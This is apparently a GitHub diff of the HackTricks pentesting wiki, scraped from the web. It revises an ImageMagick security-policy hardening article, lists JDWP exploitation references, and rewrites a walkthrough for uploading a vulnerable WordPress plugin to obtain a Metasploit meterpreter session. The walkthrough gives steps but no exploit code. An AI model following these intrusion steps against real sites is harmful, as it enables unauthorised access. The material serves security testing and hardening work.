8. [http://docs.oracle.com/javase/6/docs/api/java/lang/Runtime.html](http://docs.oracle.com/javase/6/docs/api/java/lang/Runtime.html)
|
||||
9. [http://docs.oracle.com/javase/1.5.0/docs/guide/jpda/jdwp-spec.html](http://docs.oracle.com)
|
||||
10. [http://docs.oracle.com/javase/1.5.0/docs/guide/jpda/jdwp/jdwp-protocol.html](http://docs.oracle.com/javase/1.5.0/docs/guide/jpda/jdwp/jdwp-protocol.html)
|
||||
11. [http://nmap.org/nsedoc/scripts/jdwp-exec.html](http://nmap.org/nsedoc/scripts/jdwp-exec.html)
|
||||
* [[https://ioactive.com/hacking-java-debug-wire-protocol-or-how/](https://ioactive.com/hacking-java-debug-wire-protocol-or-how/)]
|
||||
* [https://github.com/IOActive/jdwp-shellifier](https://github.com/IOActive/jdwp-shellifier)
|
||||
* [http://docs.oracle.com/javase/7/docs/technotes/guides/jpda/architecture.html](http://docs.oracle.com/javase/7/docs/technotes/guides/jpda/architecture.html)
|
||||
* http://www.secdev.org/projects/scapy(no longer active)
|
||||
* [http://www.shodanhq.com/search?q=JDWP-HANDSHAKE](http://www.shodanhq.com/search?q=JDWP-HANDSHAKE)
|
||||
* http://www.hsc-news.com/archives/2013/000109.html (no longer active)
|
||||
* [http://packetstormsecurity.com/files/download/122525/JDWP-exploitation.txt](http://packetstormsecurity.com/files/download/122525/JDWP-exploitation.txt)
|
||||
* https://github.com/search?q=-Xdebug+-Xrunjdwp\&type=Code\&ref=searchresults
|
||||
* [http://docs.oracle.com/javase/6/docs/api/java/lang/Runtime.html](http://docs.oracle.com/javase/6/docs/api/java/lang/Runtime.html)
|
||||
* [http://docs.oracle.com/javase/1.5.0/docs/guide/jpda/jdwp-spec.html](http://docs.oracle.com)
|
||||
* [http://docs.oracle.com/javase/1.5.0/docs/guide/jpda/jdwp/jdwp-protocol.html](http://docs.oracle.com/javase/1.5.0/docs/guide/jpda/jdwp/jdwp-protocol.html)
|
||||
* [http://nmap.org/nsedoc/scripts/jdwp-exec.html](http://nmap.org/nsedoc/scripts/jdwp-exec.html)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
|
|||
|
|
@ -14,136 +14,43 @@ Other ways to support HackTricks:
|
|||
|
||||
</details>
|
||||
|
||||
**This post was copied from** [**https://blog.doyensec.com/2023/01/10/imagemagick-security-policy-evaluator.html**](https://blog.doyensec.com/2023/01/10/imagemagick-security-policy-evaluator.html)****
|
||||
**Check further details in [https://blog.doyensec.com/2023/01/10/imagemagick-security-policy-evaluator.html**](https://blog.doyensec.com/2023/01/10/imagemagick-security-policy-evaluator.html)**
|
||||
|
||||
During our audits we occasionally stumble across [ImageMagick](https://imagemagick.org/) security policy configuration files (`policy.xml`), useful for limiting the default behavior and the resources consumed by the library. In the wild, these files often contain a plethora of recommendations cargo cultured from around the internet. This normally happens for two reasons:
|
||||
ImageMagick, a versatile image processing library, presents a challenge in configuring its security policy due to its extensive options and lack of detailed online documentation. Users often create policies based on fragmented internet sources, leading to potential misconfigurations. The library supports a vast array of over 100 image formats, each contributing to its complexity and vulnerability profile, as demonstrated by historical security incidents.
|
||||
|
||||
* Its options are only generally described on the online documentation page of the library, with no clear breakdown of what each security directive allowed by the policy is regulating. While the architectural complexity and the granularity of options definable by the policy are the major obstacles for a newbie, the corresponding knowledge base could be more welcoming. By default, ImageMagick comes with an unrestricted policy that must be tuned by the developers depending on their use. According to the docs, _“this affords maximum utility for ImageMagick installations that run in a sandboxed environment, perhaps in a Docker instance, or behind a firewall where security risks are greatly diminished as compared to a public website.”_ A secure strict policy is also made available, however [as noted in the past](https://www.synacktiv.com/en/publications/playing-with-imagetragick-like-its-2016.html) not always is well configured.
|
||||
* ImageMagick [supports over 100 major file formats](https://imagemagick.org/script/formats.php#supported) (not including sub-formats) types of image formats. The infamous vulnerabilities affecting the library over the years produced a number of urgent security fixes and workarounds involving the addition of policy items excluding the affected formats and features (ImageTragick in [2016](https://imagetragick.com/), [@taviso](https://twitter.com/taviso)’s RCE via GhostScript in [2018](https://seclists.org/oss-sec/2018/q3/142), [@insertScript](https://twitter.com/insertScript)’s shell injection via PDF password in [2020](https://insert-script.blogspot.com/2020/11/imagemagick-shell-injection-via-pdf.html), [@alexisdanizan](https://twitter.com/alexisdanizan)’s in [2021](https://www.synacktiv.com/en/publications/playing-with-imagetragick-like-its-2016.html)).
|
||||
## Towards Safer Policies
|
||||
To address these challenges, a [tool has been developed](https://imagemagick-secevaluator.doyensec.com/) to aid in designing and auditing ImageMagick's security policies. This tool is rooted in extensive research and aims to ensure policies are not only robust but also free from loopholes that could be exploited.
|
||||
|
||||
### Towards safer policies <a href="#towards-safer-policies" id="towards-safer-policies"></a>
|
||||
|
||||
With this in mind, we decided to study the effects of all the options accepted by ImageMagick’s security policy parser and write a [tool to assist both the developers and the security teams in designing and auditing these files](https://imagemagick-secevaluator.doyensec.com/). Because of the number of available options and the need to explicitly deny all insecure settings, this is usually a manual task, which may not identify subtle bypasses which undermine the strength of a policy. It’s also easy to set policies that appear to work, but offer no real security benefit. The tool’s checks are based on our research aimed at helping developers to harden their policies and improve the security of their applications, to make sure policies provide a meaningful security benefit and cannot be subverted by attackers.
|
||||
|
||||
The tool can be found at [imagemagick-secevaluator.doyensec.com/](https://imagemagick-secevaluator.doyensec.com/).
|
||||
|
||||
### Allowlist vs Denylist approach <a href="#allowlist-vs-denylist-approach" id="allowlist-vs-denylist-approach"></a>
|
||||
|
||||
A number of seemingly secure policies can be found online, specifying a list of insecure coders similar to:
|
||||
## Allowlist vs Denylist Approach
|
||||
Historically, ImageMagick policies relied on a denylist approach, where specific coders were denied access. However, changes in ImageMagick 6.9.7-7 shifted this paradigm, enabling an allowlist approach. This approach first denies all coders and then selectively grants access to trusted ones, enhancing the security posture.
|
||||
|
||||
```xml
|
||||
...
|
||||
<policy domain="coder" rights="none" pattern="EPHEMERAL" />
|
||||
<policy domain="coder" rights="none" pattern="EPI" />
|
||||
<policy domain="coder" rights="none" pattern="EPS" />
|
||||
<policy domain="coder" rights="none" pattern="MSL" />
|
||||
<policy domain="coder" rights="none" pattern="MVG" />
|
||||
<policy domain="coder" rights="none" pattern="PDF" />
|
||||
<policy domain="coder" rights="none" pattern="PLT" />
|
||||
<policy domain="coder" rights="none" pattern="PS" />
|
||||
<policy domain="coder" rights="none" pattern="PS2" />
|
||||
<policy domain="coder" rights="none" pattern="PS3" />
|
||||
<policy domain="coder" rights="none" pattern="SHOW" />
|
||||
<policy domain="coder" rights="none" pattern="TEXT" />
|
||||
<policy domain="coder" rights="none" pattern="WIN" />
|
||||
<policy domain="coder" rights="none" pattern="XPS" />
|
||||
...
|
||||
```
|
||||
|
||||
In ImageMagick 6.9.7-7, an [unlisted change](https://blog.awm.jp/2017/02/09/imagemagick-en/) was pushed. The policy parser changed behavior from disallowing the use of a coder if there was at least one `none`-permission rule in the policy to respecting the last matching rule in the policy for the coder. This means that it is possible to adopt an allowlist approach in modern policies, first denying all coders `rights` and enabling the vetted ones. A more secure policy would specify:
|
||||
|
||||
```xml
|
||||
...
|
||||
<policy domain="delegate" rights="none" pattern="*" />
|
||||
<policy domain="coder" rights="none" pattern="*" />
|
||||
<policy domain="coder" rights="read | write" pattern="{GIF,JPEG,PNG,WEBP}" />
|
||||
...
|
||||
```
|
||||
|
||||
### Case sensitivity <a href="#case-sensitivity" id="case-sensitivity"></a>
|
||||
## Case Sensitivity in Policies
|
||||
It's crucial to note that policy patterns in ImageMagick are case sensitive. As such, ensuring that coders and modules are correctly upper-cased in policies is vital to prevent unintended permissions.
|
||||
|
||||
Consider the following directive:
|
||||
## Resource Limits
|
||||
ImageMagick is prone to denial of service attacks if not properly configured. Setting explicit resource limits in the policy is essential to prevent such vulnerabilities.
|
||||
|
||||
```
|
||||
...
|
||||
<policy domain="coder" rights="none" pattern="ephemeral,epi,eps,msl,mvg,pdf,plt,ps,ps2,ps3,show,text,win,xps" />
|
||||
...
|
||||
```
|
||||
## Policy Fragmentation
|
||||
Policies may be fragmented across different ImageMagick installations, leading to potential conflicts or overrides. It's recommended to locate and verify the active policy files using commands like:
|
||||
|
||||
With this, conversions will still be allowed, since policy patterns are case sensitive. Coders and modules must always be upper-case in the policy (e.g. “EPS” not “eps”).
|
||||
|
||||
### Resource limits <a href="#resource-limits" id="resource-limits"></a>
|
||||
|
||||
Denial of service in ImageMagick is quite easy to achieve. To get a fresh set of payloads it’s convenient to search [“oom”](https://github.com/ImageMagick/ImageMagick/issues?q=oom) or similar keywords in the recently opened issues reported on the Github repository of the library. This is an issue since an ImageMagick instance accepting potentially malicious inputs (which is often the case) will always be prone to be exploited. Because of this, the tool also reports if reasonable limits are not explicitly set by the policy.
|
||||
|
||||
### Policy fragmentation <a href="#policy-fragmentation" id="policy-fragmentation"></a>
|
||||
|
||||
Once a policy is defined, it’s important to make sure that the policy file is taking effect. ImageMagick packages bundled with the distribution or installed as dependencies through multiple package managers may specify different policies that interfere with each other. A quick `find` on your local machine will identify multiple occurrences of `policy.xml` files:
|
||||
|
||||
```shell-session
|
||||
```shell
|
||||
$ find / -iname policy.xml
|
||||
|
||||
# Example output on macOS
|
||||
/usr/local/etc/ImageMagick-7/policy.xml
|
||||
/usr/local/Cellar/imagemagick@6/6.9.12-60/etc/ImageMagick-6/policy.xml
|
||||
/usr/local/Cellar/imagemagick@6/6.9.12-60/share/doc/ImageMagick-6/www/source/policy.xml
|
||||
/usr/local/Cellar/imagemagick/7.1.0-45/etc/ImageMagick-7/policy.xml
|
||||
/usr/local/Cellar/imagemagick/7.1.0-45/share/doc/ImageMagick-7/www/source/policy.xml
|
||||
|
||||
# Example output on Ubuntu
|
||||
/usr/local/etc/ImageMagick-7/policy.xml
|
||||
/usr/local/share/doc/ImageMagick-7/www/source/policy.xml
|
||||
/opt/ImageMagick-7.0.11-5/config/policy.xml
|
||||
/opt/ImageMagick-7.0.11-5/www/source/policy.xml
|
||||
|
||||
```
|
||||
|
||||
Policies can also be configured using the [-limit](https://imagemagick.org/script/command-line-options.php#limit) CLI argument, [MagickCore API](https://imagemagick.org/api/resource.php#SetMagickResourceLimit) methods, or with environment variables.
|
||||
|
||||
### A starter, restrictive policy <a href="#a-starter-restrictive-policy" id="a-starter-restrictive-policy"></a>
|
||||
|
||||
Starting from the most restrictive policy described in the official documentation, we designed a restrictive policy gathering all our observations:
|
||||
|
||||
```xml
|
||||
<policymap xmlns="">
|
||||
<policy domain="resource" name="temporary-path" value="/mnt/magick-conversions-with-restrictive-permissions"/> <!-- the location should only be accessible to the low-privileged user running ImageMagick -->
|
||||
<policy domain="resource" name="memory" value="256MiB"/>
|
||||
<policy domain="resource" name="list-length" value="32"/>
|
||||
<policy domain="resource" name="width" value="8KP"/>
|
||||
<policy domain="resource" name="height" value="8KP"/>
|
||||
<policy domain="resource" name="map" value="512MiB"/>
|
||||
<policy domain="resource" name="area" value="16KP"/>
|
||||
<policy domain="resource" name="disk" value="1GiB"/>
|
||||
<policy domain="resource" name="file" value="768"/>
|
||||
<policy domain="resource" name="thread" value="2"/>
|
||||
<policy domain="resource" name="time" value="10"/>
|
||||
<policy domain="module" rights="none" pattern="*" />
|
||||
<policy domain="delegate" rights="none" pattern="*" />
|
||||
<policy domain="coder" rights="none" pattern="*" />
|
||||
<policy domain="coder" rights="write" pattern="{PNG,JPG,JPEG}" /> <!-- your restricted set of acceptable formats, set your rights needs -->
|
||||
<policy domain="filter" rights="none" pattern="*" />
|
||||
<policy domain="path" rights="none" pattern="@*"/>
|
||||
<policy domain="cache" name="memory-map" value="anonymous"/>
|
||||
<policy domain="cache" name="synchronize" value="true"/>
|
||||
<!-- <policy domain="cache" name="shared-secret" value="my-secret-passphrase" stealth="True"/> Only needed for distributed pixel cache spanning multiple servers -->
|
||||
<policy domain="system" name="shred" value="2"/>
|
||||
<policy domain="system" name="max-memory-request" value="256MiB"/>
|
||||
<policy domain="resource" name="throttle" value="1"/> <!-- Periodically yield the CPU for at least the time specified in ms -->
|
||||
<policy xmlns="" domain="system" name="precision" value="6"/>
|
||||
</policymap>
|
||||
```
|
||||
|
||||
You can verify that a security policy is active using the `identify` command:
|
||||
|
||||
```
|
||||
identify -list policy
|
||||
Path: ImageMagick/policy.xml
|
||||
...
|
||||
```
|
||||
|
||||
You can also play with the above policy using our evaluator tool while developing a tailored one.
|
||||
## A Starter, Restrictive Policy
|
||||
A restrictive policy template has been proposed, focusing on stringent resource limitations and access controls. This template serves as a baseline for developing tailored policies that align with specific application requirements.
|
||||
|
||||
The effectiveness of a security policy can be confirmed using the `identify -list policy` command in ImageMagick. Additionally, the [evaluator tool](https://imagemagick-secevaluator.doyensec.com/) mentioned earlier can be used to refine the policy based on individual needs.
|
||||
|
||||
# References
|
||||
* [https://blog.doyensec.com/2023/01/10/imagemagick-security-policy-evaluator.html**](https://blog.doyensec.com/2023/01/10/imagemagick-security-policy-evaluator.html)
|
||||
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -371,37 +371,26 @@ Access it and you will see the URL to execute the reverse shell:
|
|||
|
||||
### Uploading and activating malicious plugin
|
||||
|
||||
**(This part is copied from** [**https://www.hackingarticles.in/wordpress-reverse-shell/**](https://www.hackingarticles.in/wordpress-reverse-shell/)**)**
|
||||
This method involves the installation of a malicious plugin known to be vulnerable and can be exploited to obtain a web shell. This process is carried out through the WordPress dashboard as follows:
|
||||
|
||||
Some time logon users do not own writable authorization to make modifications to the WordPress theme, so we choose “Inject WP pulgin malicious” as an alternative strategy to acquiring a web shell.
|
||||
1. **Plugin Acquisition**: The plugin is obtained from a source like Exploit DB like [**here**](https://www.exploit-db.com/exploits/36374).
|
||||
|
||||
So, once you have access to a WordPress dashboard, you can attempt installing a malicious plugin. Here I’ve already downloaded the vulnerable plugin from exploit db.
|
||||
2. **Plugin Installation**:
|
||||
- Navigate to the WordPress dashboard, then go to `Dashboard > Plugins > Upload Plugin`.
|
||||
- Upload the zip file of the downloaded plugin.
|
||||
|
||||
Click [**here**](https://www.exploit-db.com/exploits/36374) to download the plugin for practice.
|
||||
3. **Plugin Activation**: Once the plugin is successfully installed, it must be activated through the dashboard.
|
||||
|
||||

|
||||
4. **Exploitation**:
|
||||
- With the plugin "reflex-gallery" installed and activated, it can be exploited as it is known to be vulnerable.
|
||||
- The Metasploit framework provides an exploit for this vulnerability. By loading the appropriate module and executing specific commands, a meterpreter session can be established, granting unauthorized access to the site.
|
||||
- It's noted that this is just one of the many methods to exploit a WordPress site.
|
||||
|
||||
Since we have zip file for plugin and now it’s time to upload the plugin.
|
||||
The content includes visual aids depicting the steps in the WordPress dashboard for installing and activating the plugin. However, it's important to note that exploiting vulnerabilities in this manner is illegal and unethical without proper authorization. This information should be used responsibly and only in a legal context, such as penetration testing with explicit permission.
|
||||
|
||||
Dashboard > plugins > upload plugin
|
||||
|
||||

|
||||
**For more detailed steps check: [https://www.hackingarticles.in/wordpress-reverse-shell/**](https://www.hackingarticles.in/wordpress-reverse-shell/)**
|
||||
|
||||
Browse the downloaded zip file as shown.
|
||||
|
||||

|
||||
|
||||
Once the package gets installed successfully, we need to activate the plugin.
|
||||
|
||||

|
||||
|
||||
When everything is well setup then go for exploiting. Since we have installed vulnerable plugin named “reflex-gallery” and it is easily exploitable.
|
||||
|
||||
You will get exploit for this vulnerability inside Metasploit framework and thus load the below module and execute the following command:
|
||||
|
||||
As the above commands are executed, you will have your meterpreter session. Just as portrayed in this article, there are multiple methods to exploit a WordPress platformed website.
|
||||
|
||||

|
||||
|
||||
## Post Exploitation
|
||||
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -144,7 +144,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -55,7 +55,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -32,7 +32,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -41,7 +41,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
@ -31,7 +31,7 @@ Other ways to support HackTricks:
|
|||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
Loading…
Reference in a new issue